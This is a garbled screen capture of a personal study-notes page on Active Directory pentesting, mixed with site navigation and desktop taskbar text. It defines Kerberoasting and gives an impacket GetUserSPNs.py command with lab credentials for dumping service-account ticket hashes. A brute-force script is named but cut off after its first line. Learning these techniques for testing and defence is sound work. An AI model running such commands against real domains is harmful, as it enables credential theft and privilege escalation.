 Active Directory
Cyber Security Study Notes / Red Team / Active Directory Pentesting / Active Directory
Book Summaries
Cyber Security Study Notes
Data Analyst Study Notes
Digital Marketer Study Notes
Full Google Drive Notes
IT & System Admin Notes
Languages
Lifestyle
Movies
Planning
Psychology
عربي
Books for download
Changelog
Intro
social-media-ads-overview PDF
Tools-for-creating-effective-visuals PDF
Tools-to-Employ-for-Effective-Copy PDF
My Notes Library
passwords.txt -outputfile passwords-found.txt>
Keberosting using cracked credentials
Definition of Kerberoasting
Kerberoasting is an attack that targets service accounts
in AD to escalate privileges.
Sample command
Python
<root@kali:python3 /usr/share/doc/python3-
impacket/examples/GetUserSPNs.py -dc-ip
10.10.171.0 'vulnnet-rst.local/t-skid:tj072889*'
-outputfile kerberoasting_hashes.txt>
Brute forcing a user hash given a list of users
and hashes  by performing TGTs retrieval
Use the script below to iterate through the usernames
and hashes.
getTGT.py is within impacket
[Script Name: hash-tgt-bruteforce.sh]
Shell
#!/bin/bash
0 backlinks 2 words 16 characters
1
28°C
Güneşli
Search
ENG
10:57 AM
8/9/2024